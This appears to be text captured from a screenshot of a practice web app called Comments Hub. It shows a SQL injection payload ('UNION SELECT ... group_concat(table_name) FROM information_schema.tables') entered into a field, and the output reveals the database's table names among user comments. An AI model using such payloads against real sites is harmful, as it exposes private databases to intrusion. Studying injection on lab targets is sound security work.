 Crowd Comments
alksfjaslkf' UNION SELECT 1,group_concat(table_name),3,4,5,6,7 FROM information_schema.tables WHERE
Login Sign up About us
Welcome to Comments Hub.
Share you comments about anything, clothes, books, movies, animes and many others things.
SQL query
Login or create an account to have access to all features available.
>
comments,followers,users
admin
Topic
I really like chocolate
admin
Topic
Corvette is soooo cool!!!
Emanuel
Topic
i wish i would play souls like games like creator_name do, i
am so bad at it :).
test
Comments
Output
usu
i just created a new account on CommentsHub. testing it again
Emanuel